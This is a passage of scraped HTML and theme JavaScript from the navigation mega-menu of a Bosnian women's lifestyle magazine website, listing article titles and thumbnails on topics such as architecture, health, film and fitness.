src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "571";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "143";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\">\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\">Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove 